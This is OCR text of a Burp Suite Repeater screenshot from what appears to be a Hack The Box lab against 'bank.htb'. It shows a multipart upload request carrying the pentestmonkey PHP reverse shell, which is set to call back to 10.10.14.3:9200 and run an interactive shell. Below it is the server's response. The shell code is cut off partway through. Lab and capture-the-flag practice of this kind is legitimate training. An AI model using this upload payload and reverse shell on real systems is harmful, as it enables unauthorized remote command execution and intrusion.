 Kali Linux 2023
10.10.14.3
23:49
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < >
Target: http://bank.htb HTTP/1
Request
Pretty Raw Hex \n
22 test
23 -----------------------------151690554638460212154229135548
24 Content-Disposition: form-data; name="fileToUpload"; filename="
shell.htb"
25 Content-Type: application/x-php
26
27 <?php
28 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/m
aster/php-reverse-shell.php
29 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
30
31
32 set_time_limit (0);
33 $VERSION = "1.0";
34 $ip = '10.10.14.3';
35 $port = 9200;
36 $chunk_size = 1400;
37 $write_a = null;
38 $error_a = null;
39 $shell = 'uname -a; w; id; sh -i';
40 $daemon = 0;
41 $debug = 0;
42
43 if (function_exists('pcntl_fork')) {
44 $pid = pcntl_fork();
45
46 if ($pid == -1) {
47 printit("ERROR: Can't fork");
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Apr 2024 06:47:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 6393
10 Connection: close
11 Content-Type: text/html
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
HTB Bank - Support
</title>
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <!-- Bootstrap -->
20 <link href="./assets/css/bootstrap.min.css" rel="
stylesheet">
21 <!-- styles -->
22 <link href="./assets/css/theme/styles.css" rel="
stylesheet">
23 <!-- SweetAlert -->
cant upload this this file. You can upload
0 highlights
Inspector
Selection 10 (0xa)
Selected text
shell.htb"
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done
6,743 bytes | 310 millis
Event log (1) All issues
Memory: 118.8MB